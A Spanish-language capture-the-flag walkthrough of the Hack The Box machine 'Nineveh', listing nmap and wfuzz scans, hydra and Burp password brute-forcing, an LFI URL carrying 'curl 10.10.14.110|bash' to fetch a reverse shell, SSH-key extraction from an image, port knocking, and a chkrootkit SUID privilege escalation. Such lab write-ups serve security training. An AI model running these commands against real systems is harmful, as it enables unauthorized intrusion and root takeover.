Nineveh

HTB Linux

echo “10.129.199.42 nineveh.htb” | sudo tee -a /etc/hosts



nmap -p- —open -T5 -v -n 10.129.199.42

nmap -p- —open -sS —min-rate 5000 -vvv -n -Pn 10.129.199.42 -oG allPorts





nmap -sCV -p80,443 10.129.199.42 -oN targeted

whatweb http://10.129.199.42



wfuzz -c -t 400 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.199.42/FUZZ



wfuzz -c -t 400 —hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt https://10.129.199.42/FUZZ









Abrimos burpsuite y usamos intruder para hacer un ataque en el formulario de login



Modificamos el Target scope para que sea el url de nineveh http://10.129.199.42

Lo configuramos para hacer un ataque llamado sniper. El payload se usaria en el texto que esta entre $.



head -n 10000 /usr/share/wordlists/rockyou.txt > password.txt

Adquirimos las primeras 1000 palabras de rockyou.txt y lo ponemos en un archivo password.txt



Subimos el archivo de password.txt para usarlo como payload. Y quitamos el URL-encode these characters.

En esta parte para el Grep-Extract hacemos una columna de invalid password para que nos demos cuenta si la palabra es valida.



Encontramos las credenciales admin:1q2w3e4r5t



Entramos a la pagina y vemos opciones como Home, Notes y Logout.



Podemos ver que https://nineveh.htb/db/ tiene un phpLiteAdmin



hydra 10.129.199.42 https-form-post “/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect” -l admin -P /usr/share/wordlists/rockyou.txt

Usamos burpsuite para poder cambiar la contrasena. Usamos las credenciales password123.

Creamos una base datos nueva. Y le agregamos una tabla tambien.

Se elige la opcion de TEXT y se pone esto en la primera columna:



Creamos una pagina index.html que tiene un reverse shell a la maquina kali de bash.

python3 -m http.server 80

nc -lvnp 443



http://10.10.10.43/department/manage.php?notes/ninevehNotes/../var/tmp/test.php&cmd=curl 10.10.14.110|bash



Antes de seguir adelante vemos la siguiente pagina:

http://nineveh.htb/secure_notes

Y bajamos el png.

file nineveh.png)

exiftool nineveh.png)

strings nineveh.png)

Vemos que tiene un rsa key.



creamos un id_rsa



Como no funciona vim muy bien en la consola. Copie la llave desde kali a la maquina.

python3 -m http.server 80

cd tmp

wget http://10.10.14.110/id_rsa

chmod 600 id_rsa

ssh -i id_rsa amrois@localhost



El puerto 22 no esta abierto

knock 10.129.199.42 571:tcp 290:tcp 911:tcp



nmap -p22 10.129.199.42 —open -T5 -v -n



Bajamos pspy. https://github.com/DominicBreuker/pspy



go build -ldflags “-s -w” main.go

du -hc main

mv main pspy

Subimos el archivo a la maquina.

python3 -m http.server 80

chmod +x pspy





./pspy

Vemos el servicio chkrootkit.



cd tmp

vim update

Creamos un script que se puede ver en la imagen despues del cat update.

chmod +x update



watch -n 1 ls -l /bin/bash

Vemos que ahora tiene una s en los permisos



bash -p